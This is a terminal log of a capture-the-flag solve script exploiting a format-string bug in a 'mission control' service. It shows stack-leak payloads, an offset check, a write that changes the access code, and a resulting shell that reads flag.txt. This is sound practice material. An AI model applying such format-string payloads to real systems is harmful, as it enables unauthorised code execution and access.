 → mission-control git:(main) ✗ python3 solve.py
[+] Opening connection to 20.198.209.142 on port 55021: Done
b'===== SPACECON MISSION CONTROL =====\n'
b'You said: I am not a robotBBAAAAffc01490.100.8049ba5.20756f59.64696173.2049203a.6e206d61.6120746f.626f7220.4242746f.41414141.252e7825.78252e78.2e78252e.25
2e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e782
52e.252e7825.78252e78.2e78252e.Code: 0\nGlad to hear that!\n====================================\nSorry, this area is currently disabled.\n'
[+] Opening connection to 20.198.209.142 on port 55021: Done
b'===== SPACECON MISSION CONTROL =====\n'
b'You said: I am not a robotBBAAAA0x41414141\r\nCode: 0\nGlad to hear that!\n====================================\nSorry, this area is currently disabled.\n
'
[+] Opening connection to 20.198.209.142 on port 55021: Done
b'===== SPACECON MISSION CONTROL =====\n'
b'You said: I am not a robotBB\xbc\xff\r\x08
ff8b6020\r\nCode: 200\nGlad to hear that!\n====================================\n'
[*] Switching to interactive mode
$ ls
flag.txt
mission_control
mission_control.c
$ cat flag.txt
STC{1_l0v3_f0rm4t_st1ngs_0ab7a4af7bb1343810ccde8244031f2f}$
$